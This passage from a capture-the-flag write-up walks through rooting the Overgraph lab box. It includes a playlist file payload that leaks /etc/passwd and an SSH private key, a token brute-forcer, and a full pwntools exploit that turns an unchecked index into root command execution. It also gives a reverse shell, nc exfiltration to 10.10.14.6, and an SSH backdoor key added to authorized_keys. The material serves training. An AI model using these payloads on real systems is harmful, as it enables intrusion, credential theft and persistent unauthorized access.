root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:103:106::/nonexistent:/usr/sbin/nologinsyslog:x:104:110::/home/syslog:/usr/sbin/nologin_apt:x:105:65534::/nonexistent:/usr/sbin/nologintss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/falseuuidd:x:107:112::/run/uuidd:/usr/sbin/nologintcpdump:x:108:113::/nonexistent:/usr/sbin/nologinlandscape:x:109:115::/var/lib/landscape:/usr/sbin/nologinpollinate:x:110:1::/var/cache/pollinate:/bin/falseusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologinsshd:x:112:65534::/run/sshd:/usr/sbin/nologinsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinuser:x:1000:1000:user:/home/user:/bin/bashlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/falsemongodb:x:113:118::/var/lib/mongodb:/usr/sbin/nologin
The newlines are replaced with nulls, which is annoying, but easily fixed:
oxdf@hacky$ cat 2956d69c4ec060d6____etc_passwd | tr '\000' '\n'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
...[snip]...
SSH
Read Key
I managed to leak the username in error messages earlier, and now from the passwd file. I’ll try to grab id_rsa from /home/user/.ssh:
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
http://10.10.14.6/initial.m3u?filename=/home/user/.ssh/id_rsa
#EXT-X-ENDLIST
On uploading, it worked:
oxdf@hacky$ cat 23fea34250615ed7____home_user__ssh_id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZWQyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDAAAAJjebJ3U3myd1AAAAAtzc2gtZWQyNTUxOQAAACAvdFWzL7vVSn9cH6fgB3Sgtt2OG4XRGYh5ugf8FLAYDAAAAEDzdpSxHTz6JXGQhbQsRsDbZoJ+8d3FI5MZ1SJ4NGmdYC90VbMvu9VKf1wfp+AHdKC23Y4bhdEZiHm6B/wUsBgMAAAADnVzZXJAb3ZlcmdyYXBoAQIDBAUGBw==-----END OPENSSH PRIVATE KEY-----
Connect
After fixing the nulls to newlines, I can connect as user:
oxdf@hacky$ ssh -i ~/keys/overgraph-user user@graph.htb
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-107-generic x86_64)
...[snip]...
user@overgraph:~$
And grab user.txt:
user@overgraph:~$ cat user.txt
af0f30a6************************
Shell as root
Enumeration
netstat
There’s not much to find on the file system, but looking at the netstat, there’s a lot of local listening ports:
user@overgraph:~$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9851 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4200 0.0.0.0:* LISTEN 1075/node
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 1076/node
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8084 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:45205 0.0.0.0:* LISTEN 6196/google-chrome
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:44023 0.0.0.0:* LISTEN 6037/google-chrome
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
A bunch of these are different webservers and other things related to the initial parts of the box.
Custom Reporting Service
TCP 9851 is interesting. It doesn’t talk HTTP, but a raw connection with nc will interact with it:
user@overgraph:~$ nc localhost 9851
Custom Reporting v1
Enter Your Token:
No matter what I give it, it says invalid token and exits:
user@overgraph:~$ nc localhost 9851
Custom Reporting v1
Enter Your Token: 0xdf
0xdf
Invalid Token
To see if I can find what’s running this, I’ll try a grep across the entire filesystem, and within a few seconds, it has something:
user@overgraph:~$ grep -r "Custom Reporting v1" / 2>/dev/null
Binary file usr/local/bin/Nreport/nreport matches
An even simpler way is to look for that port in the process list:
user@overgraph:~$ ps auxww | grep 9851
root 949 0.0 0.0 2608 600 ? Ss Jul26 0:00 /bin/sh -c sh -c 'socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr'
root 950 0.0 0.0 2608 596 ? S Jul26 0:00 sh -c socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr
root 951 0.0 0.0 6964 1768 ? S Jul26 0:00 socat tcp4-listen:9851,reuseaddr,fork,bind=127.0.0.1 exec:/usr/local/bin/Nreport/nreport,pty,stderr
user 10217 0.0 0.0 6432 720 pts/1 S+ 14:34 0:00 grep --color=auto 9851
It’s an ELF executable being treated as a network service using socat.
I’ll pull back a copy using scp, as well as the shared libraries it uses, libc.so.6 and ld-linux-x86-64.so.2:
oxdf@hacky$ scp -i ~/keys/overgraph-user user@graph.htb:/usr/local/bin/Nreport/libc/libc.so.6 nreport/
libc.so.6 100% 14MB 4.8MB/s 00:02
oxdf@hacky$ scp -i ~/keys/overgraph-user user@graph.htb:/lib64/ld-linux-x86-64.so.2 nreport/
ld-linux-x86-64.so.2 100% 187KB 499.3KB/s 00:00
oxdf@hacky$ scp -i ~/keys/overgraph-user user@graph.htb:/usr/local/bin/Nreport/nreport nreport/
nreport 100% 25KB 138.8KB/s 00:00
Pass Auth
Fix Libraries
Trying to run the downloaded binary will fail:
oxdf@hacky$ ./nreport
-bash: ./nreport: No such file or directory
The binary is looking for libraries in paths that don’t exist on my system:
oxdf@hacky$ ldd ./nreport
linux-vdso.so.1 (0x00007ffe2b5da000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f3a77465000)
/usr/local/bin/Nreport/libc/ld-2.25.so => /lib64/ld-linux-x86-64.so.2 (0x00007f3a77672000)
patchelf (install with apt install patchelf) will fix this to point to the copies I downloaded:
oxdf@hacky$ patchelf --set-rpath "./libc.so.6" nreport
oxdf@hacky$ patchelf --set-interpreter "./ld-linux-x86-64.so.2" nreport
Now it works:
oxdf@hacky$ ./nreport
Custom Reporting v1
Enter Your Token:
main
Opening the binary in Ghidra, the main function is very simple:
void main(void)
{
int in_int;
long FS;
char in_str [3];
int canary;
canary = *(undefined8 *)(FS + 0x28);
puts("Custom Reporting v1\n");
auth();
printf("\nWelcome %s",userinfo1);
do {
puts(
"\n1.Create New Message\n2.Delete a Message\n3.Edit Messages\n4.Report All Messages\n5.Exit"
);
printf("> ");
__isoc99_scanf(" %1[^\n]",in_str);
in_int = atoi(in_str);
switch(in_int) {
case 1:
create();
break;
case 2:
delete();
break;
case 3:
edit();
break;
case 4:
report();
break;
case 5:
system(userinfo1 + 0x28);
/* WARNING: Subroutine does not return */
exit(0);
}
} while( true );
}
Stack canaries are enabled. It calls the auth() function, and then prints a welcome message and goes into a loop until option 5 is selected and it exits. It’s interesting that there’s a call to system before it exits, but that’s a challenge for later.
For now, the first challenge is to bypass this auth() call, which must be where it’s asking for a token.
auth
The auth function reads in the token using fgets, stores it 0x78 bytes into a structure named userinfo1, and then verifies the string length of that is 15.
void auth(void)
{
long lVar1;
size_t sVar2;
long in_FS_OFFSET;
int i;
int enc [14];
lVar1 = *(long *)(in_FS_OFFSET + 0x28);
enc._0_8_ = 0;
enc._8_8_ = 0;
enc._16_8_ = 0;
enc._24_8_ = 0;
enc._32_8_ = 0;
enc._40_8_ = 0;
enc._48_8_ = 0;
printf("Enter Your Token: ");
fgets(userinfo1 + 0x78,0x13,stdin);
sVar2 = strlen(userinfo1 + 0x78);
if (sVar2 != 0xf) {
puts("Invalid Token");
/* WARNING: Subroutine does not return */
exit(0);
}
...[snip]...
Then it does a loop from 0xd (13) to 0 XORing ints from a buffer named secret:
...[snip]...
for (i = 0xd; -1 < i; i = i + -1) {
enc[i] = *(uint *)(secret + (long)i * 4) ^ (int)userinfo1[121] ^ (int)userinfo1[122] ^
(int)userinfo1[120] ^ (int)userinfo1[129] ^ (int)userinfo1[133];
}
...[snip]...
It only seems to be using bytes 120, 121, 122, 129, and 133 from userinfo1, and given that the input was written to userinfo1[0x78] which is 120 bytes in, it seems like it’s using characters 0, 1, 2, 9, and 13 from the token. The rest is not used.
Then it checks a bunch of combinations from the resulting array to see if their sums match specified values:
...[snip]...
if (enc[2] + enc[0] + enc[1] != 0x134) {
puts("Invalid Token");
/* WARNING: Subroutine does not return */
exit(0);
}
if (enc[9] + enc[7] + enc[8] != 0x145) {
puts("Invalid Token");
/* WARNING: Subroutine does not return */
exit(0);
}
if (enc[13] + enc[11] + enc[12] != 0x109) {
puts("Invalid Token");
/* WARNING: Subroutine does not return */
exit(0);
}
...[snip]...
If they all match, it prompts for a name, storing it at the start of userinfo1, and populates a bunch of static values into userinfo1:
...[snip]...
printf("Enter Name: ");
__isoc99_scanf(" %39[^\n]",userinfo1);
userinfo1._140_8_ = 0x7672632f74706f2f;
userinfo1._148_2_ = 0x2f31;
userinfo1[150] = 0;
strcat(userinfo1 + 0x8c,userinfo1);
userinfo1._40_8_ = 0x614c22206f686365;
userinfo1._48_8_ = 0x2064657355207473;
userinfo1._56_8_ = 0x7461642824206e4f;
userinfo1._64_8_ = 0x2f203e3e20222965;
userinfo1._72_8_ = 0x2f676f6c2f726176;
userinfo1._80_8_ = 0x74726f7065726b;
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
userinfo1._40_8_ = 0x614c22206f686365;
userinfo1._48_8_ = 0x2064657355207473;
userinfo1._56_8_ = 0x7461642824206e4f;
userinfo1._64_8_ = 0x2f203e3e20222965;
userinfo1._72_8_ = 0x2f676f6c2f726176;
userinfo1._80_8_ = 0x74726f7065726b;
return;
}
I’m not going to worry about those values for now. I can come back later if necessary.
secret
The secret buffer is populated statically before running. Jumping to it in Ghidra, I’ll set the type to int[14]:

The secret bytes are:
secret = [18, 1, 18, 4, 66, 20, 6, 31, 7, 22, 1, 16, 64, 0]
Brute Force Token
There will be many inputs that satisfy the token requirement, and only five of the characters actually matter.
I’ll write a quick Python script to try possible combinations until I find one:
#!/usr/bin/env python3
import itertools
import string
from functools import reduce
secret = [18, 1, 18, 4, 66, 20, 6, 31, 7, 22, 1, 16, 64, 0]
for chars in itertools.product(string.ascii_letters + string.digits, repeat=5):
xor_mask = reduce((lambda x,y: x^y), map(ord, chars))
enc = [x^xor_mask for x in secret]
if sum(enc[:3]) == 0x134 and sum(enc[7:10]) == 0x145 and sum(enc[11:14]) == 0x109:
print(f'Found Valid characters: {chars}')
print('Token: {}{}{}xxxxxx{}xxx{}'.format(*chars))
break
Explaining that a bit further:
itertools.product(string.ascii_letters + string.digits, repeat=5)- This will generate all possible five character combinations of letters and numbers. I could add special characters in as well, but the number of tokens that should work here seems really high, so this should be fine.- Even though the program re-XORs the five characters every time, because of how XOR works, I can just XOR the five test characters once, and then try that result against each byte in the secret.
map(ord, chars)-mapapplies a function (ord) to each item in a list (the current five characters), so this is converting'abcde'to[97, 98, 99, 100, 101].reduce((lambda x,y: x^y), map(ord, chars))- This will take a list and reduce it to one item, using the provided function. In this case, I’m giving it a lambda that takes two items and XORs them together. So this will take[97, 98, 99, 100, 101]and calculate97 ^ 98 ^ 99 ^ 100 ^ 101to get 97.- Finally, it checks if the sums all look good, and if so, breaks, returning the first good token.
The result is quite boring:
oxdf@hacky$ python3 brute_token.py
Found Valid characters: ('a', 'a', 'a', 'a', 's')
Token: aaaxxxxxxaxxxs
It works:
oxdf@hacky$ ./nreport
Custom Reporting v1
Enter Your Token: aaaxxxxxxaxxxs
Enter Name:
On giving a name, it presents the menu I noted in main:
oxdf@hacky$ ./nreport
Custom Reporting v1
Enter Your Token: aaaxxxxxxaxxxs
Enter Name: 0xdf
Welcome 0xdf
1.Create New Message
2.Delete a Message
3.Edit Messages
4.Report All Messages
5.Exit
>
Number of Tokens
As a slight diversion, I was curious how many tokens might meet the given criterial. I’ll comment out the break, and let it run for a bit. There are \(62^5 = 916,132,832\) possible tokens with just letters and numbers. After 18 minutes, the script finds 8,182,576 working tokens:
oxdf@hacky$ time python brute_token.py | grep Token > tokens
real 17m57.613s
user 17m56.045s
sys 0m0.225s
oxdf@hacky$ wc -l tokens
8182576 tokens
That’s 0.9% of possible tokens with letters and numbers that work to get into this application!
Execution
Protections
It’s useful to know what protections are in place going into the analysis. On Overgraph, Full Randomization is enabled as far as ASLR:
user@overgraph:~$ cat /proc/sys/kernel/randomize_va_space
2
The binary itself shows canaries, DEP (NX), but no PIE:
oxdf@hacky$ checksec nreport/nreport
[*] '/media/sf_CTFs/hackthebox/overgraph-10.10.11.157/nreport/nreport'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fd000)
RUNPATH: b'./libc.so.6'
I won’t be able to overflow and change return addresses on the stack, and I won’t be able to execute from the stack. The lack of PIE is important, as it means that the code for the program, as well as variables such as the userinfo1 (and other) structs won’t move in memory.
Strategy
I already noticed that option 5 from the menu calls system and then exits:
...[snip]...
case 5:
system(userinfo1 + 0x28);
/* WARNING: Subroutine does not return */
exit(0);
...[snip]...
So if I can modify userinfo1 at offset 0x28 bytes and then exit, my code will run.
I need to find arbitrary write. Given the nature of the challenge, creating a varied number of messages and titles, it’s reasonable to assume that’s going to be a heap exploit.
Edit
The first function I’ll look at is 3, to edit a message. In heap challenges, editing a buffer, especially if you can change the size, is a common place to look for vulnerabilities. This function is completely insecure:
void edit(void)
{
long in_FS_OFFSET;
int message_num;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
if (Arryindex == 0) {
puts("No Message Created");
}
else {
printf("Enter number to edit: ");
__isoc99_scanf("%d[^\n]",&message_num);
printf("Message Title: ");
__isoc99_scanf(" %59[^\n]",*(undefined8 *)(message_array + (long)message_num * 8));
printf("Message: ");
__isoc99_scanf("%100[^\n]",*(long *)(message_array + (long)message_num * 8) + 0x3c);
fflush(stdin);
fflush(stdout);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
The Arrayindex variable does need to be non-zero. I don’t know what that is yet, but without looking, just based on the error message, I can assume that gets set when a message is created.
Then I pass a number to edit, which is read into message_num as an integer. Then, scanf is used to read up to 59 characters or until a newline into the address stored in message_array + (long)message_num * 8). I see what it’s trying to do. If there are some number of possible messages, the addresses of these messages are stored in an array of pointers starting at message_array. So if I want to edit the forth message, passing in “3” (zero-indexed) would get the forth pointer from the array, and then save the new message into that buffer.
The problem here is that there is no range checks. scanf will read in positive or negative numbers, so I can practically access anything two GB in either direction from message_array.
After saving the title, it fetches the address for the heap chunk containing the message, which it assumes is exactly 60 (0x3c) bytes after the buffer with the title, at message_array + (long)message_num * 8) + 0x3c.
userinfo1 and message_array
It’ll be helpful to understand what userinfo1 looks like in memory to better use it in the exploitation.
I’ll start the program, enter the token and a name, and then when it’s hanging waiting for menu input, attach gdb:
oxdf@hacky$ sudo gdb -q -p $(pidof nreport)
Attaching to process 73900
...[snip]...
gdb-peda$
I’ll examine the strings at userinfo1:
gdb-peda$ x/40s &userinfo1
0x404180 <userinfo1>: "0xdf"
0x404185 <userinfo1+5>: ""
0x404186 <userinfo1+6>: ""
...[snip]...
0x4041a2 <userinfo1+34>: ""
0x4041a3 <userinfo1+35>: ""
0x4041a4 <userinfo1+36>: ""
0x4041a5 <userinfo1+37>: ""
0x4041a6 <userinfo1+38>: ""
0x4041a7 <userinfo1+39>: ""
0x4041a8 <userinfo1+40>: "echo \"Last Used On $(date)\" >> /var/log/kreport"
0x4041d8 <userinfo1+88>: ""
0x4041d9 <userinfo1+89>: ""
0x4041da <userinfo1+90>: ""
The first 40 bytes are reserved for the username. Then there’s the command that’s run on exit at userinfo1 +40, which is stored at 0x4041a8 (and because of no PIE, it will always be).
Since I know I can write at any multiple of 8 from message_array, I’ll check that out:
gdb-peda$ x/8xg &message_array
0x404120 <message_array>: 0x0000000000000000 0x0000000000000000
0x404130 <message_array+16>: 0x0000000000000000 0x0000000000000000
0x404140 <message_array+32>: 0x0000000000000000 0x0000000000000000
0x404150 <message_array+48>: 0x0000000000000000 0x0000000000000000
It’s located at 0x404120.
Finding Pointer
I have almost all all I need to exploit this. I’ll connect to the socket, and pass the token and set a name. Then I’ll create a message (doesn’t matter what’s in it, just need to pass the Arrayindex check), and then I’ll edit such that it reads the address of the command.
There’s a couple ways I could approach this. I could try to find somewhere that already has this address (like when it is called on exit), but it’s typically referenced as userinfo1+0x28.
Instead, I’ll just write it into the username buffer. The is read as any up to 39 non-newline bytes:
printf("Enter Name: ");
__isoc99_scanf(" %39[^\n]",userinfo1);
I’ll send “0xdf”, some nulls to end the string and to get to an eight-byte divisible address, and then the address of the command. Then this area of memory will look like:

Then when I edit I’ll select note 13, which will check for buffer addresses in at 13 x 8 = 0x68 bytes after message_array:

By putting that pointer in, now it will write the title to 0x4041a8, and the message 60 bytes later at 0x4041e4. This means some data in userinfo1 will be overwritten with the message, but that’s most likely fine (worth noting in case things crash before I get the chance to exit).
Exploit
Putting this all together, I’ll start a Python script using PwnTools. This video goes over the binary and some of the analysis above, and then shows the process for developing the script (if you want to start at the script development, jump to 18:36):
The final script is:
#!/usr/bin/env python3
from pwn import *
def create(title, msg):
p.sendline(b"1")
p.sendline(title.encode())
p.sendline(msg.encode())
def edit(num, title, msg):
p.sendline(b"3")
p.sendline(str(num).encode())
p.sendline(title.encode())
p.sendline(msg.encode())
if args["REMOTE"]:
p = remote("127.0.0.1", 9851)
else:
p = process("./nreport")
command_addr = 0x4041A8
# send token
p.sendline(b"aaaxxxxxxaxxxs")
# send name
p.sendline(b"0xdf" + b"\x00" * 4 + p64(command_addr))
create("title", "message")
edit(13, "bash\x00", "0xdf")
x = p.recv()
p.sendline(b"5")
p.interactive()
Shell
PTY Issues
Running this exploit locally returns a functional shell:
oxdf@hacky$ python root.py
[+] Starting local process './nreport': pid 104479
[*] Switching to interactive mode
$ id
uid=1000(oxdf) gid=1000(oxdf) groups=1000(oxdf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare),139(libvirt),998(vboxsf)
To get this running on Overgraph, I’ll connect over SSH as user with -L 9851:localhost:9851, creating a listening port on my VM that will forward traffic to 9851 on Overgraph’s localhost.
I’ll run the exploit, and get what looks like a shell:
oxdf@hacky$ python root.py REMOTE
[+] Opening connection to 127.0.0.1 on port 9851: Done
[*] Switching to interactive mode
...[snip]...
root@overgraph:~# $
However, when I run a command, there’s no output:
root@overgraph:~# id
root@overgraph:~#
Trying things like reset, or even a full shell upgrade doesn’t fix it.
If I try ping -c 1 10.10.14.6, I will detect ICMP packets in tcpdump:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
09:47:47.806923 IP 10.10.11.157 > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
09:47:47.806980 IP 10.10.14.6 > 10.10.11.157: ICMP echo reply, id 2, seq 1, length 64
tcpdump: pcap_loop: The interface went down
2 packets captured
2 packets received by filter
0 packets dropped by kernel
So it’s working, just not getting output.
SSH
Without seeing anything, there are many approaches I could take, including:
-
Run commands and pipe into
ncto send back to my VM. It works, and looks like:root@overgraph:~# id | nc 10.10.14.6 443oxdf@hacky$ nc -lnvp 443 Listening on 0.0.0.0 443 Connection received on 10.10.11.157 49866 uid=0(root) gid=0(root) groups=0(root) -
Get a reverse shell using
bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'. -
Check for a root SSH key and send it back over
ncorcurl. -
Write my own SSH key into
authorized_keys.
I’ll use this one line to create the .ssh directory if it doesn’t exist, add my key to the authorized_keys file (appending so as to not overwrite if it does exist), and then make sure the permissions are good for SSH to trust it:
root@overgraph:~# $ mkdir -p /root/.ssh/; echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys; chmod 600 /root/.ssh/authorized_keys
After that, I’m able to SSH as root:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@graph.htb
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-107-generic x86_64)
...[snip]...
root@overgraph:~#